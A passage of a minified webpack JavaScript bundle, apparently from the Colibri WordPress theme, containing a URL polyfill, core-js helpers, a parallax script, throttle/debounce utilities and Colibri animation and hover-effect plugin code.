this._entries?this._entries[t].push(String(e)):this._entries[t]=[String(e)]},o.delete=function(t){delete this._entries[t]},o.get=function(t){return t in this._entries?this._entries[t][0]:null},o.getAll=function(t){return t in this._entries?this._entries[t].slice(0):[]},o.has=function(t){return t in this._entries},o.set=function(t,e){this._entries[t]=[String(e)]},o.forEach=function(t,e){var n;for(var i in this._entries)if(this._entries.hasOwnProperty(i)){n=this._entries[i];for(var r=0;r<n.length;r++)t.call(e,n[r],i,this)}},o.keys=function(){var t=[];return this.forEach(function(e,n){t.push(n)}),n(t)},o.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),n(t)},o.entries=function(){var t=[];return this.forEach(function(e,n){t.push([n,e])}),n(t)},e&&(o[Symbol.iterator]=o.entries),o.toString=function(){var t=[];return this.forEach(function(e,n){t.push(i(n)+"="+i(e))}),t.join("&")},t.URLSearchParams=r}();var o=t.URLSearchParams.prototype;"function"!=typeof o.sort&&(o.sort=function(){var t=this,e=[];this.forEach(function(n,i){e.push([i,n]),t._entries||t.delete(i)}),e.sort(function(t,e){return t[0]<e[0]?-1:t[0]>e[0]?1:0}),t._entries&&(t._entries={});for(var n=0;n<e.length;n++)this.append(e[n][0],e[n][1])}),"function"!=typeof o._fromString&&Object.defineProperty(o,"_fromString",{enumerable:!1,configurable:!1,writable:!1,value:function(t){if(this._entries)this._entries={};else{var e=[];this.forEach(function(t,n){e.push(n)});for(var n=0;n<e.length;n++)this.delete(e[n])}var i,o=(t=t.replace(/^\?/,"")).split("&");for(n=0;n<o.length;n++)i=o[n].split("="),this.append(r(i[0]),i.length>1?r(i[1]):"")}})}(void 0!==t?t:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this),function(t){var e,n,i;if(function(){try{var e=new t.URL("b","http://a");return e.pathname="c d","http://a/c%20d"===e.href&&e.searchParams}catch(t){return!1}}()||(e=t.URL,i=(n=function(e,n){"string"!=typeof e&&(e=String(e));var i,r=document;if(n&&(void 0===t.location||n!==t.location.href)){(i=(r=document.implementation.createHTMLDocument("")).createElement("base")).href=n,r.head.appendChild(i);try{if(0!==i.href.indexOf(n))throw new Error(i.href)}catch(t){throw new Error("URL unable to set base "+n+" due to "+t)}}var o=r.createElement("a");if(o.href=e,i&&(r.body.appendChild(o),o.href=o.href),":"===o.protocol||!/:/.test(o.href))throw new TypeError("Invalid URL");Object.defineProperty(this,"_anchorElement",{value:o});var a=new t.URLSearchParams(this.search),s=!0,u=!0,c=this;["append","delete","set"].forEach(function(t){var e=a[t];a[t]=function(){e.apply(a,arguments),s&&(u=!1,c.search=a.toString(),u=!0)}}),Object.defineProperty(this,"searchParams",{value:a,enumerable:!0});var l=void 0;Object.defineProperty(this,"_updateSearchParams",{enumerable:!1,configurable:!1,writable:!1,value:function(){this.search!==l&&(l=this.search,u&&(s=!1,this.searchParams._fromString(this.search),s=!0))}})}).prototype,["hash","host","hostname","port","protocol"].forEach(function(t){!function(t){Object.defineProperty(i,t,{get:function(){return this._anchorElement[t]},set:function(e){this._anchorElement[t]=e},enumerable:!0})}(t)}),Object.defineProperty(i,"search",{get:function(){return this._anchorElement.search},set:function(t){this._anchorElement.search=t,this._updateSearchParams()},enumerable:!0}),Object.defineProperties(i,{toString:{get:function(){var t=this;return function(){return t.href}}},href:{get:function(){return this._anchorElement.href.replace(/\?$/,"")},set:function(t){this._anchorElement.href=t,this._updateSearchParams()},enumerable:!0},pathname:{get:function(){return this._anchorElement.pathname.replace(/(^\/?)/,"/")},set:function(t){this._anchorElement.pathname=t},enumerable:!0},origin:{get:function(){var t={"http:":80,"https:":443,"ftp:":21}[this._anchorElement.protocol],e=this._anchorElement.port!=t&&""!==this._anchorElement.port;return this._anchorElement.protocol+"//"+this._anchorElement.hostname+(e?":"+this._anchorElement.port:"")},enumerable:!0},password:{get:function(){return""},set:function(t){},enumerable:!0},username:{get:function(){return""},set:function(t){},enumerable:!0}}),n.createObjectURL=function(t){return e.createObjectURL.apply(e,arguments)},n.revokeObjectURL=function(t){return e.revokeObjectURL.apply(e,arguments)},t.URL=n),void 0!==t.location&&!("origin"in t.location)){var r=function(){return t.location.protocol+"//"+t.location.hostname+(t.location.port?":"+t.location.port:"")};try{Object.defineProperty(t.location,"origin",{get:r,enumerable:!0})}catch(e){setInterval(function(){t.location.origin=r()},100)}}}(void 0!==t?t:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this)}).call(this,n("yLpj"))},T8un:function(t,e,n){var i=n("Y7ZC"),r=n("EP9H");i(i.S+i.F*(Number.parseFloat!=r),"Number",{parseFloat:r})},"U+KD":function(t,e,n){var i=n("B+OT"),r=n("JB68"),o=n("VVlx")("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=r(t),i(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},U96T:function(t,e){!function(t,e){var n=function(t,n){this.namespace="fancy-title",this.defaults={typeAnimationDurationIn:.1,typeAnimationDurationOut:.1,animationDuration:1},e.apply(this,arguments),this.start()};n.prototype={start:function(){if("type"!==this.opts.typeAnimation)jQuery(this.$element).animatedHeadline({animationType:this.opts.typeAnimation,animationDelay:1e3*this.opts.animationDuration});else if(!this.isIE()){jQuery(this.$element).attr("fancy-id");var t=this.opts.rotatingWords.split("\n");t.unshift(this.opts.word);var e={strings:t,typeSpeed:1e3*this.opts.typeAnimationDurationIn,backSpeed:1e3*this.opts.typeAnimationDurationOut,contentType:"html",smartBackspace:!1,loop:!0};this.$element.empty();new Typed(this.$element[0],e)}},isIE:function(){var t=navigator.userAgent;return t.indexOf("MSIE ")>-1||t.indexOf("Trident/")>-1}},n.inherits(e),e["fancy-title"]=n,e.Plugin.create("fancy-title"),e.Plugin.autoload("fancy-title")}(jQuery,Colibri)},UO39:function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},UWiX:function(t,e,n){var i=n("29s/")("wks"),r=n("YqAc"),o=n("5T2Y").Symbol,a="function"==typeof o;(t.exports=function(t){return i[t]||(i[t]=a&&o[t]||(a?o:r)("Symbol."+t))}).store=i},UbbE:function(t,e,n){n("o8NH"),t.exports=n("WEpk").Object.assign},Ui4e:function(t,e,n){var i=n("93I4"),r=n("6/1s").onFreeze;n("zn7N")("freeze",function(t){return function(e){return t&&i(e)?t(r(e)):e}})},V7oC:function(t,e,n){"use strict";e.__esModule=!0;var i,r=n("SEkw"),o=(i=r)&&i.__esModule?i:{default:i};e.default=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),(0,o.default)(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}()},VVlx:function(t,e,n){var i=n("29s/")("keys"),r=n("YqAc");t.exports=function(t){return i[t]||(i[t]=r(t))}},W070:function(t,e,n){var i=n("NsO/"),r=n("tEej"),o=n("D8kY");t.exports=function(t){return function(e,n,a){var s,u=i(e),c=r(u.length),l=o(a,c);if(t&&n!=n){for(;c>l;)if((s=u[l++])!=s)return!0}else for(;c>l;l++)if((t||l in u)&&u[l]===n)return t||l||0;return!t&&-1}}},WEpk:function(t,e){var n=t.exports={version:"2.5.3"};"number"==typeof __e&&(__e=n)},XsRr:function(t,e){!function(t,e,n){"use strict";var i;i=function(n,i){var r,o,a,s,u,c;return u=0,c=0,o=0,a={},s=[],0,(r=function(t,e){for(o in this.options={speed:1,boost:0},e)this.options[o]=e[o];(this.options.speed<0||this.options.speed>1)&&(this.options.speed=1),t||(t="paraxify"),this.photos=t,a=this.options,s=[this.photos],this._init(this)}).prototype={update:function(){for(c=e.innerHeight,o=0;o<s.length;)s[o].style.backgroundPosition="center center",s[o].url=e.getComputedStyle(s[o],!1).backgroundImage.replace(/url\((['"])?(.*?)\1\)/gi,"$2").split(",")[0],s[o].img||(s[o].img=new Image),s[o].url!==s[o].img.src&&(this._check(o),s[o].img.src=s[o].url),o++;this._animate()},destroy:function(){e.removeEventListener("scroll",this.onScrollFunction),e.removeEventListener("resize",this.onResizeFunction)},_bindEventListenerFunctions:function(){this.onScrollFunction||(this.onScrollFunction=this._animate.bind(this)),this.onResizeFunction||(this.onResizeFunction=this.update.bind(this))},_init:function(){this._bindEventListenerFunctions(),this.update(),e.addEventListener("scroll",this.onScrollFunction),e.addEventListener("resize",this.onResizeFunction),this._initPhotos()},_initPhotos:function(){for(var t=this,e=function(e){setTimeout(function(){t._initImageData(e)},0)},n=0;n<s.length;n++)e(n)},_initImage:function(t,n){return""===t.bgSize||"auto"===t.bgSize?this.height<t.offsetHeight?(t.ok=!1,console.error("The image "+t.url+" ("+this.height+"px) is too short for that container ("+t.offsetHeight+"px).")):(n=this.height,this.height<c&&(n+=(c-t.offsetHeight)*a.speed)):"cover"===t.bgSize?c<t.offsetHeight&&(t.ok=!1,console.error("The container ("+t.offsetHeight+"px) can't be bigger than the image ("+c+"px).")):(e.getComputedStyle(t,!1).backgroundSize,this._check(o)),t.diff=-(n-t.offsetHeight)*a.speed,t.diff=t.diff-t.offsetHeight*a.boost,{main:t,actualHeight:n}},_initImageData:function(t){var n,i,r=this,o=this;if((i=s[t]).ok=!0,i.bgSize=e.getComputedStyle(i,!1).backgroundSize,n=c,s[t].img.complete){var a=this._initImage(i,n);i=a.main,n=a.actualHeight,o.onScrollFunction()}s[t].img.onload=function(){var t=r._initImage(i,n);i=t.main,n=t.actualHeight,o.onScrollFunction()}},_check:function(t){var n,i,r=this;(i=s[t]).ok=!0,i.bgSize=e.getComputedStyle(i,!1).backgroundSize,n=c,s[t].img.onload=function(){var t=r._initImage(i,n);i=t.main,n=t.actualHeight}},_visible:function(t){var e=this._getOffsetTop(s[t]);return u+c>e&&u<e+s[t].offsetHeight},_getOffsetTop:function(t){return e.pageYOffset+t.getBoundingClientRect().top},_animate:function(){var n,i;for(u=void 0!==e.pageYOffset?e.pageYOffset:(t.documentElement||t.body.parentNode||t.body).scrollTop,o=0;o<s.length;)this._check(o),s[o].ok&&"fixed"===e.getComputedStyle(s[o],!1).backgroundAttachment&&this._visible(o)&&s[o].diff?(n=(u-this._getOffsetTop(s[o])+c)/(s[o].offsetHeight+c),i=s[o].diff*(n-.5),"cover"!==s[o].bgSize&&(i+=(c-s[o].img.height)/2),i=Math.round(100*i)/100,i+="px"):i="center",s[o].style.backgroundPosition="center "+i,o++}},new r(n,i)},e.paraxify=i}(document,window)},Y7ZC:function(t,e,n){var i=n("5T2Y"),r=n("WEpk"),o=n("2GTP"),a=n("NegM"),s=function(t,e,n){var u,c,l,f=t&s.F,h=t&s.G,p=t&s.S,d=t&s.P,v=t&s.B,m=t&s.W,g=h?r:r[e]||(r[e]={}),y=g.prototype,_=h?i:p?i[e]:(i[e]||{}).prototype;for(u in h&&(n=e),n)(c=!f&&_&&void 0!==_[u])&&u in g||(l=c?_[u]:n[u],g[u]=h&&"function"!=typeof _[u]?n[u]:v&&c?o(l,i):m&&_[u]==l?function(t){var e=function(e,n,i){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,i)}return t.apply(this,arguments)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((g.virtual||(g.virtual={}))[u]=l,t&s.R&&y&&!y[u]&&a(y,u,l)))};s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,t.exports=s},YICA:function(t,e){},YJRJ:function(t,e){!function(t,e){t(function(){var t=document.querySelector("body");e.isCustomizerPreview()&&(t.classList.add("colibri-in-customizer"),window.wp.customize.bind("colibri-editor-preview-ready",function(){t.classList.add("colibri-in-customizer--loaded")})),window.navigator.userAgent.indexOf("Edge")>-1&&t.classList.add("colibri--edge")})}(jQuery,Colibri)},YqAc:function(t,e){var n=0,i=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+i).toString(36))}},YuTi:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},"Yz+Y":function(t,e,n){t.exports={default:n("+plK"),__esModule:!0}},Zxgi:function(t,e,n){var i=n("5T2Y"),r=n("WEpk"),o=n("uOPS"),a=n("zLkG"),s=n("2faE").f;t.exports=function(t){var e=r.Symbol||(r.Symbol=o?{}:i.Symbol||{});"_"==t.charAt(0)||t in e||s(e,t,{value:a.f(t)})}},a0xu:function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},ablF:function(t,e,n){n("T8un"),t.exports=parseFloat},adOz:function(t,e,n){n("Zxgi")("asyncIterator")},"ar/p":function(t,e,n){var i=n("5vMV"),r=n("FpHa").concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},bBy9:function(t,e,n){n("w2d+");for(var i=n("5T2Y"),r=n("NegM"),o=n("SBuE"),a=n("UWiX")("toStringTag"),s="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),u=0;u<s.length;u++){var c=s[u],l=i[c],f=l&&l.prototype;f&&!f[a]&&r(f,a,c),o[c]=o.Array}},cEle:function(t,e,n){},ccE7:function(t,e,n){var i=n("Ojgd"),r=n("Jes0");t.exports=function(t){return function(e,n){var o,a,s=String(r(e)),u=i(n),c=s.length;return u<0||u>=c?t?"":void 0:(o=s.charCodeAt(u))<55296||o>56319||u+1===c||(a=s.charCodeAt(u+1))<56320||a>57343?t?s.charAt(u):o:t?s.slice(u,u+2):a-56320+(o-55296<<10)+65536}}},dl0q:function(t,e,n){n("Zxgi")("observable")},eUtF:function(t,e,n){t.exports=!n("jmDH")&&!n("KUxP")(function(){return 7!=Object.defineProperty(n("Hsns")("div"),"a",{get:function(){return 7}}).a})},eaoh:function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},fW1p:function(t,e,n){var i=n("Y7ZC"),r=n("E8gZ")(!1);i(i.S,"Object",{values:function(t){return r(t)}})},fpC5:function(t,e,n){var i=n("2faE"),r=n("5K7Z"),o=n("w6GO");t.exports=n("jmDH")?Object.defineProperties:function(t,e){r(t);for(var n,a=o(e),s=a.length,u=0;s>u;)i.f(t,n=a[u++],e[n]);return t}},"gDS+":function(t,e,n){t.exports={default:n("oh+g"),__esModule:!0}},"h//7":function(t,e,n){t.exports=function(){var t,e=jQuery;if("undefined"==typeof jQuery)throw new Error("Colibri requires jQuery");return function(t){var e=t.fn.jquery.split(".");if(1===e[0]&&e[1]<8)throw new Error("Colibri requires at least jQuery v1.8")}(jQuery),Function.prototype.inherits=function(t){var e=function(){};e.prototype=t.prototype;var n=new e;for(var i in this.prototype)n[i]=this.prototype[i];this.prototype=n,this.prototype.super=t.prototype},(t=function(n,i){i="object"==typeof i?i:{},this.$element=e(n);var r=this.$element.data("colibri-id"),o=t.getData(r);this.instance=r;var a=this.$element.data();this.opts=e.extend(!0,{},this.defaults,e.fn["colibri."+this.namespace].options,a,o,i),this.$target="string"==typeof this.opts.target?e(this.opts.target):null}).getData=function(t){return window.colibriData&&window.colibriData[t]?window.colibriData[t]:{}},t.isCustomizerPreview=function(){return!!window.colibriCustomizerPreviewData},t.prototype={updateOpts:function(n){var i=this.instance,r=e.extend(!0,{},this.defaults,t.getData(i)),o=n||{};this.opts=e.extend(!0,this.opts,r,o)},getInstance:function(){return this.$element.data("fn."+this.namespace)},hasTarget:function(){return!(null===this.$target)},callback:function(t){var n=[].slice.call(arguments).splice(1);return this.$element&&(n=this._fireCallback(e._data(this.$element[0],"events"),t,this.namespace,n)),this.$target&&(n=this._fireCallback(e._data(this.$target[0],"events"),t,this.namespace,n)),this.opts&&this.opts.callbacks&&e.isFunction(this.opts.callbacks[t])?this.opts.callbacks[t].apply(this,n):n},_fireCallback:function(t,e,n,i){if(t&&void 0!==t[e])for(var r=t[e].length,o=0;o<r;o++)if(t[e][o].namespace===n)var a=t[e][o].handler.apply(this,i);return void 0===a?i:a}},function(t){t.Plugin={create:function(n,i){return i="colibri."+(i=void 0===i?n.toLowerCase():i),e.fn[i]=function(r,o){var a=Array.prototype.slice.call(arguments,1),s="fn."+i,u=[];return this.each(function(){var i=e(this),c=i.data(s);if(o="object"==typeof r?r:o,c||(i.data(s,{}),c=new t[n](this,o),i.data(s,c)),"string"==typeof r)if(e.isFunction(c[r])){var l=c[r].apply(c,a);void 0!==l&&u.push(l)}else e.error('No such method "'+r+'" for '+n)}),0===u.length||1===u.length?0===u.length?this:u[0]:u},e.fn[i].options={},this},autoload:function(t){for(var e=t.split(","),n=e.length,i=0;i<n;i++){var r=e[i].toLowerCase().split(",").map(function(t){return"colibri."+t.trim()}).join(",");this.autoloadQueue.push(r)}return this},autoloadQueue:[],startAutoload:function(){if(window.MutationObserver&&0!==this.autoloadQueue.length){var t=this;new MutationObserver(function(e){e.forEach(function(e){var n=e.addedNodes;0===n.length||1===n.length&&3===n.nodeType||t.startAutoloadOnce()})}).observe(document,{subtree:!0,childList:!0})}},startAutoloadOnce:function(){var t=this;e("[data-colibri-component]").not("[data-loaded]").not("[data-disabled]").each(function(){var n=e(this),i="colibri."+n.data("colibri-component");if(-1!==t.autoloadQueue.indexOf(i)){n.attr("data-loaded",!0);try{n[i]()}catch(t){console.error(t)}}})},watch:function(){t.Plugin.startAutoloadOnce(),t.Plugin.startAutoload()}},e(window).on("load",function(){t.Plugin.watch()})}(t),function(t){t.Animation=function(e,n,i){this.namespace="animation",this.defaults={},t.apply(this,arguments),this.effect=n,this.completeCallback=void 0!==i&&i,this.prefixes=["","-moz-","-o-animation-","-webkit-"],this.queue=[],this.start()},t.Animation.prototype={start:function(){this.isSlideEffect()&&this.setElementHeight(),this.addToQueue(),this.clean(),this.animate()},addToQueue:function(){this.queue.push(this.effect)},setElementHeight:function(){this.$element.height(this.$element.outerHeight())},removeElementHeight:function(){this.$element.css("height","")},isSlideEffect:function(){return"slideDown"===this.effect||"slideUp"===this.effect},isHideableEffect:function(){return-1!==e.inArray(this.effect,["fadeOut","slideUp","flipOut","zoomOut","slideOutUp","slideOutRight","slideOutLeft"])},isToggleEffect:function(){return"show"===this.effect||"hide"===this.effect},storeHideClasses:function(){this.$element.hasClass("hide-sm")?this.$element.data("hide-sm-class",!0):this.$element.hasClass("hide-md")&&this.$element.data("hide-md-class",!0)},revertHideClasses:function(){this.$element.data("hide-sm-class")?this.$element.addClass("hide-sm").removeData("hide-sm-class"):this.$element.data("hide-md-class")?this.$element.addClass("hide-md").removeData("hide-md-class"):this.$element.addClass("hide")},removeHideClass:function(){this.$element.data("hide-sm-class")?this.$element.removeClass("hide-sm"):this.$element.data("hide-md-class")?this.$element.removeClass("hide-md"):(this.$element.removeClass("hide"),this.$element.removeClass("force-hide"))},animate:function(){if(this.storeHideClasses(),this.isToggleEffect())return this.makeSimpleEffects();this.$element.addClass("colibri-animated"),this.$element.addClass(this.queue[0]),this.removeHideClass();var t=this.queue.length>1?null:this.completeCallback;this.complete("AnimationEnd",e.proxy(this.makeComplete,this),t)},makeSimpleEffects:function(){"show"===this.effect?this.removeHideClass():"hide"===this.effect&&this.revertHideClasses(),"function"==typeof this.completeCallback&&this.completeCallback(this)},makeComplete:function(){this.$element.hasClass(this.queue[0])&&(this.clean(),this.queue.shift(),this.queue.length&&this.animate())},complete:function(t,n,i){var r=t.split(" ").map(function(t){return t.toLowerCase()+" webkit"+t+" o"+t+" MS"+t});this.$element.one(r.join(" "),e.proxy(function(){"function"==typeof n&&n(),this.isHideableEffect()&&this.revertHideClasses(),this.isSlideEffect()&&this.removeElementHeight(),"function"==typeof i&&i(this),this.$element.off(event)},this))},clean:function(){this.$element.removeClass("colibri-animated").removeClass(this.queue[0])}},t.Animation.inherits(t)}(t),function(e){e.fn["colibri.animation"]=function(n,i){var r="fn.animation";return this.each(function(){var o=e(this);o.data(r),o.data(r,{}),o.data(r,new t.Animation(this,n,i))})},e.fn["colibri.animation"].options={},t.animate=function(t,e,n){return t["colibri.animation"](e,n),t}}(jQuery),function(t){t.Detect=function(){},t.Detect.prototype={isMobile:function(){return/(iPhone|iPod|BlackBerry|Android)/.test(navigator.userAgent)},isDesktop:function(){return!/(iPhone|iPod|iPad|BlackBerry|Android)/.test(navigator.userAgent)},isMobileScreen:function(){return e(window).width()<=768},isTabletScreen:function(){return e(window).width()>=768&&e(window).width()<=1024},isDesktopScreen:function(){return e(window).width()>1024}}}(t),function(t){t.Utils=function(){},t.Utils.prototype={disableBodyScroll:function(){var t=e("html"),n=window.innerWidth;if(!n){var i=document.documentElement.getBoundingClientRect();n=i.right-Math.abs(i.left)}var r=document.body.clientWidth<n,o=this.measureScrollbar();t.css("overflow","hidden"),r&&t.css("padding-right",o)},measureScrollbar:function(){var t=e("body"),n=document.createElement("div");n.className="scrollbar-measure",t.append(n);var i=n.offsetWidth-n.clientWidth;return t[0].removeChild(n),i},enableBodyScroll:function(){e("html").css({overflow:"","padding-right":""})}}}(t),t}()},hDam:function(t,e){t.exports=function(){}},hJJR:function(t,e){var n=["webkit","moz","MS","o",""],i=function(t,e,i){for(var r=0;r<n.length;r++)n[r]||(e=e.toLowerCase()),t.addEventListener(n[r]+e,i,!1)};!function(t,e){var n=function(t,n){this.namespace="content-swap",this.defaults={data:{blockAnimationClass:"cs-block-animation"}},e.apply(this,arguments),this.start()};n.prototype={start:function(){var e=this;this.$hover=this.$element.find("[data-hover]"),this.$normal=this.$element.find("[data-normal]"),this.isAnimating=!1,this.runBack=!1,this.entering=!1;var n=this.opts.data.hoverEffect.replace("In","Out");if(this.endEffectClass=n+"EndEffect",this.$normal.removeClass(this.opts.data.hoverEffect+" "+this.opts.data.hoverEffect+"In "+this.opts.data.hoverEffect+"Out"),this.$hover.removeClass(this.opts.data.hoverEffect+" "+this.opts.data.hoverEffect+"In "+this.opts.data.hoverEffect+"Out"),this.isFlipEffect()){var r=this.opts.data.hoverEffect.replace("In","Out"),o=r.replace("Back","Front"),a=this.opts.data.blockAnimationClass;this.$hover.addClass(a+" "+r),this.$normal.addClass(a+" "+o)}var s=this;window.wp&&window.wp.customize||-1!==this.opts.data.hoverEffect.toLowerCase().indexOf("slide")&&this.$normal.parent().css("overflow","hidden"),this.$element.css("transform","translateZ(0)"),this.$element.hover(t.debounce(t.proxy(this.onMouseOver,this),50),t.debounce(t.proxy(this.onMouseOut,this),50)),i(this.$hover[0],"AnimationStart",function(){s.isAnimating=!0}),i(this.$hover[0],"AnimationEnd",function(){s.isAnimating=!1;var t=e.opts.data.hoverEffect.replace("In","Out");e.$hover.hasClass(t)&&!e.isFlipEffect()&&e.$hover.css("display","none"),s.runBack&&s.startOutAnimation()}),this.$hover.css({position:"absolute"}),this.isFlipEffect()?this.$hover.css("display",""):this.$hover.css("display","none")},isFlipEffect:function(){return this.$hover.parent().hasClass("flipper")},toggleExecuteBack:function(t){this.runBack=t},onMouseOver:function(){this.toggleExecuteBack(!1),this.isAnimating=!0,this.startOverAnimation()},onMouseOut:function(){this.isAnimating?this.toggleExecuteBack(!0):(this.isAnimating=!0,this.startOutAnimation())},startOverAnimation:function(){var t=this.opts.data.hoverEffect,e=t.replace("In","Out"),n=t.replace("Out","In"),i=e.replace("Back","Front"),r=n.replace("Back","Front");this.isFlipEffect()&&(this.$hover.removeClass(this.opts.data.blockAnimationClass),this.$normal.removeClass(this.opts.data.blockAnimationClass)),this.$hover.removeClass(e),this.$hover.addClass(n),this.$hover.css({display:""}),this.$normal.removeClass(i),this.$normal.addClass(r)},startOutAnimation:function(){var t=this.opts.data.hoverEffect,e=t.replace("Out","In"),n=t.replace("In","Out"),i=n.replace("Back","Front"),r=e.replace("Back","Front");this.$hover.removeClass(e),this.$hover.addClass(n),this.$normal.removeClass(r),this.$normal.addClass(i)}},n.inherits(e),e["content-swap"]=n,e.Plugin.create("content-swap"),e.Plugin.autoload("content-swap")}(jQuery,Colibri)},"hKI/":function(t,e,n){(function(e){var n="Expected a function",i=NaN,r="[object Symbol]",o=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,u=/^0o[0-7]+$/i,c=parseInt,l="object"==typeof e&&e&&e.Object===Object&&e,f="object"==typeof self&&self&&self.Object===Object&&self,h=l||f||Function("return this")(),p=Object.prototype.toString,d=Math.max,v=Math.min,m=function(){return h.Date.now()};function g(t,e,i){var r,o,a,s,u,c,l=0,f=!1,h=!1,p=!0;if("function"!=typeof t)throw new TypeError(n);function g(e){var n=r,i=o;return r=o=void 0,l=e,s=t.apply(i,n)}function b(t){var n=t-c;return void 0===c||n>=e||n<0||h&&t-l>=a}function w(){var t=m();if(b(t))return O(t);u=setTimeout(w,function(t){var n=e-(t-c);return h?v(n,a-(t-l)):n}(t))}function O(t){return u=void 0,p&&r?g(t):(r=o=void 0,s)}function C(){var t=m(),n=b(t);if(r=arguments,o=this,c=t,n){if(void 0===u)return function(t){return l=t,u=setTimeout(w,e),f?g(t):s}(c);if(h)return u=setTimeout(w,e),g(c)}return void 0===u&&(u=setTimeout(w,e)),s}return e=_(e)||0,y(i)&&(f=!!i.leading,a=(h="maxWait"in i)?d(_(i.maxWait)||0,e):a,p="trailing"in i?!!i.trailing:p),C.cancel=function(){void 0!==u&&clearTimeout(u),l=0,r=c=o=u=void 0},C.flush=function(){return void 0===u?s:O(m())},C}function y(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function _(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&p.call(t)==r}(t))return i;if(y(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=y(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(o,"");var n=s.test(t);return n||u.test(t)?c(t.slice(2),n?2:8):a.test(t)?i:+t}t.exports=function(t,e,i){var r=!0,o=!0;if("function"!=typeof t)throw new TypeError(n);return y(i)&&(r="leading"in i?!!i.leading:r,o="trailing"in i?!!i.trailing:o),g(t,e,{leading:r,maxWait:e,trailing:o})}}).call(this,n("yLpj"))},iCc5:function(t,e,n){"use strict";e.__esModule=!0,e.default=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}},iq4v:function(t,e,n){n("Mqbl"),t.exports=n("WEpk").Object.keys},j2DC:function(t,e,n){"use strict";var i=n("oVml"),r=n("rr1i"),o=n("RfKB"),a={};n("NegM")(a,n("UWiX")("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=i(a,{next:r(1,n)}),o(t,e+" Iterator")}},jWKC:function(t,e,n){},jmDH:function(t,e,n){t.exports=!n("KUxP")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},kAMH:function(t,e,n){var i=n("a0xu");t.exports=Array.isArray||function(t){return"Array"==i(t)}},kTiW:function(t,e,n){t.exports=n("NegM")},kwZ1:function(t,e,n){"use strict";var i=n("w6GO"),r=n("mqlF"),o=n("NV0k"),a=n("JB68"),s=n("M1xp"),u=Object.assign;t.exports=!u||n("KUxP")(function(){var t={},e={},n=Symbol(),i="abcdefghijklmnopqrst";return t[n]=7,i.split("").forEach(function(t){e[t]=t}),7!=u({},t)[n]||Object.keys(u({},e)).join("")!=i})?function(t,e){for(var n=a(t),u=arguments.length,c=1,l=r.f,f=o.f;u>c;)for(var h,p=s(arguments[c++]),d=l?i(p).concat(l(p)):i(p),v=d.length,m=0;v>m;)f.call(p,h=d[m++])&&(n[h]=p[h]);return n}:u},lCc8:function(t,e,n){var i=n("Y7ZC");i(i.S,"Object",{create:n("oVml")})},mAWp:function(t,e,n){"use strict";n.d(e,"a",function(){return O}),n.d(e,"c",function(){return C});var i=n("/f1G"),r=n.n(i),o=n("QbLZ"),a=n.n(o),s=n("uPlq"),u=n("JB7L"),c={FADE_IN:"fadeIn",FADE_IN_UP:"fadeInUp",FADE_IN_DOWN:"fadeInDown",FADE_IN_LEFT:"fadeInLeft",FADE_IN_RIGHT:"fadeInRight"},l={ZOOM_IN:"zoomIn",ZOOM_IN_UP:"zoomInUp",ZOOM_IN_DOWN:"zoomInDown",ZOOM_IN_LEFT:"zoomInLeft",ZOOM_IN_RIGHT:"zoomInRight"},f={BOUNCE_IN:"bounceIn",BOUNCE_IN_UP:"bounceInUp",BOUNCE_IN_DOWN:"bounceInDown",BOUNCE_IN_LEFT:"bounceInLeft",BOUNCE_IN_RIGHT:"bounceInRight"},h={SLIDE_IN_UP:"slideInUp",SLIDE_IN_DOWN:"slideInDown",SLIDE_IN_LEFT:"slideInLeft",SLIDE_IN_RIGHT:"slideInRight"},p={ROTATE_IN:"rotateIn",ROTATE_IN_DOWN_LEFT:"rotateInDownLeft",ROTATE_IN_DOWN_RIGHT:"rotateInDownRight",ROTATE_IN_UP_LEFT:"rotateInUpLeft",ROTATE_IN_UP_RIGHT:"rotateInUpRight"},d={BOUNCE:"bounce",FLASH:"flash",PULSE:"pulse",RUBBER_BAND:"rubberBand",SHAKE:"shake",HEAD_SHAKE:"headShake",SWING:"swing",TADA:"tada",WOBBLE:"wobble",JELLO:"jello",HEART_BEAT:"heartBeat"},v={LIGHT_SPEED_IN:"lightSpeedIn"},m={ROLL_IN:"rollIn",JACK_IN_THE_BOX:"jackInTheBox"},g={F